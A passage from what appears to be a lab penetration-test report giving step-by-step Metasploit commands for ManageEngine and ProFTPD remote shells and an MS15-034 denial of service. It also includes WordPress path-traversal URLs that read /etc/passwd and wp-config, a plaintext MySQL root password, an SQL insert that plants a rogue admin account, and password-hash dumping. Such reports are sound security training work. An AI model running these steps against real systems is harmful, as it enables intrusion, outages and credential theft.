

Figure 3.2 successful run of shell command.

### Vulnerability 2: ManageEngine arbritrary file upload

Severity: 9.8 Critical

**Impacted hosts: 10.0.2.4:8444**

The ManageEngine DesktopCentralServer found on ports 8444 and 8032 is vulnerable to theconnectionID[23] vulnerability CVE-2015-8249[24]. Since the FileUploadServlet class does not check input, the tester is able to upload arbritrary files through the connectionID parameter. Executing this file grants access to system files and allows remote command execution.

**Steps:**

1. Following similair steps to method 1, load up the metasploit framework, select the exploit exploit/windows/http/manageengine_connectionid_write and then set the parameter RHOSTS to the target machine’s IP address.
2. Set the payload to windows/x64/meterpreter/bind_tcp. The interactive shell in this payload provides the tester with root access.

1. Msfconsole -q

2. use exploit/windows/http/manageengine_connectionid_write

3. set RHOSTS 10.0.2.4

4. set PAYLOAD windows/x64/meterpreter/bind_tcp

5. exploit

The result of the exploit should look like this:



Figure 3.3 meterpreter shell achieved from running connectionID exploit.

Running the shell command confirms that we have root access and the server. The username is listed as NT AUTHORITY\LOCAL SERVICE.



Figure 3.4 successful shell command execution proves root access.

Alternatively, the exploit can be automated by running the following command:

1. Msfconsole -r connectionID.rc

(connectionID.rc can be downloaded from the [google drive).](https://drive.google.com/drive/folders/1PYb19TQRc-2BVJKDRz0VWpH8qOv_oXA3)

### Vulnerability 3: Directory traversal attack

**Impacted host: 10.0.2.15**

Multiple WordPress plugins fail to properly sanitise URL input. This means dot-dot-slash attacks can be used to reveal sensitive information. For example, the plugin ‘localise-my-post’ allows the tester to dump the server’s password file onto the website.

Below is the URL input needed to obtain the password file information.

1. http://10.0.2.15/wp-content/plugins/localize-my-post/ajax/include.php?file=../

../../../../../../../../../etc/passwd



Figure 3.5 directory traversal attack outputs passwd file

### Vulnerability 4: DOS attack

Severity: 6.5 Medium

**Impacted hosts: 10.0.2.11**

Some versions of windows allow malicious payload insertion, because the UlpAlllocateFactTracker and UlAllocateFastTrackerToLookaside parameters are uninitialized. Doing this can result in a DOS attack on the server, causing the server to go offline. [25]

**Steps:**

1. Load up the Metasploit console and select the dos/http/ms15_034_ulonglongad auxiliary exploit.
2. set the remote host to the IP address of the target.
3. Run the exploit.

1. Msfconsole

2. use auxiliary/dos/http/ms15_034_ulonglongadd

3. set RHOSTS 10.0.2.11

4. exploit

A successful run of this exploit results in the output ‘Auxiliary module execution complete’.



Figure 3.6 metasploit console is used to executre DOS attack

At first the Windows information service page loads up.



**Figure 3.7 Windows service running before the DOS attack.**



figure 3.8 after dos attack webpage becomes unresponsive

After the attack, the webpage becomes unusable and unresponsive.

### Vulnerability 5: ProFTPD Back door execution

Severity: 7.5 High

**Impacted hosts: 10.0.2.6**

Port 21 used for File Transfer Protocol (FTP) uses the service ProFTPD1.3.3c. This FTP version is vulnerable to a back door execution and can grant the tester server access.

**Steps:**

1. Load up the Metasploit console using the command msfconsole and then select the exploit/unix/ftp/proftpd_133c_backdoor exploit.
2. Set the RHOST parameter to the IP of the target machine and run the exploit.

1. Msfconsole

2. use exploit/unix/ftp/proftpd_133c_backdoor

3. set Target 0

4. set RHOST 10.0.2.6

5. exploit



Figure 3.9 A successful execution of the ProFTPD backdoor exploit.

Running these commands grants the tester user access to the system, but not root access.

1. To gain root access from here, the exploit must be changed from exploit/unix/ftp/proftpd_133c_backdoor to post/multi/manage/shell_to_meterpreter.
2. Use the sessions command to find out what number the ProFTP vulnerability is running on and set the meterpreter exploit to upgrade this shell.
3. Run the second exploit to upgrade the shell to meterpreter.

1. use post/multi/manage/shell_to_meterpreter

2. set SESSION 1

3. run -j

4. sessions -i 2

It is important to note that this exploit may sometimes fail and may have to be repeated several times to be successful.



Figure 3.10 successful upgrade to meterpreter shell.

Running the second exploit results in a meterpreter shell being acquired.



Figure 3.11 Running the whoami command confirms that root access has been acquired.

Alternatively, this exploitation can be automated by downloading the proFTPD.rc file from the [google drive](https://drive.google.com/drive/folders/1PYb19TQRc-2BVJKDRz0VWpH8qOv_oXA3) folder and running the following command.

1. Msfconsole -r proFTPD.rc

### Vulnerability 6: MYSQL database manipulation

Impacted hosts: 10.0.2.15, 10.0.2.5

1. wpscan –-url http://10.0.2.15 –-enumerate ap –plugins-detection aggressive

1. Running wpscan on the WordPress server reveals that wp-ad-manager is vulnerable to both directory traversal and arbitrary file downloads.
2. The website exploit-db.com[26] provides the URL needed to download the word press site’s configuration file.

http://localhost/WordPress/wpadmin/edit.php?post_type=wd_ads_ads&export=export_csv&path=../wp-config.php

1. The wp-config file contains SQL database login credentials.



Figure 3.12 MySQL username and password uncovered using wpscan enumeration.

1. The server’s MySQL database can be accessed from the command line using these login details. The command to access the database can be found below.

Mysql -u root -p Aedcvfr2-4%$3456ynbgtA

Use wp;

SELECT * from wp_users;

1. From here the tester navigates to the wp_users table and creates a new account called ‘Hacker’. Using JohnTheRipper we can tell the passwords are stored using phpass ,so we can use asecuritysite.com[27] to create a phpass encrypted password.



Figure 3.13 MySQL user table can be manipulated from the command line.



**Figure 3.14 John the ripper confirms that the database passwords are encoded with phpass.**

To create a new user:

1. INSERT INTO wp_users (ID, user_login, user_pass) VALUES (2, ‘Hacker’, ‘$P$5ZDzPE45Ci.QxPaPz.03z6TYbakcSQ0’)

In this case, the password ‘**password’** is encrypted using phpass.

1. Navigating back to the WordPress site and entering the new login details provides access to the service.



Figure 3.15 access to WordPress website is achieved.

### Post Exploitation:



Figure 3.16 shadow file and passwords can be downloaded from the target machine.

1. Once root access to target machine is established, we can download the shadow and password file.
2. To format the shadow and password file to be hashed we run the unshadow command. An example of how to run the command is below.

1. Unshadow password_file shadow_file > file_to_crack

1. Alternatively, meterpreter provides the hashdump command. This outputs the combined password and shadow file automatically.

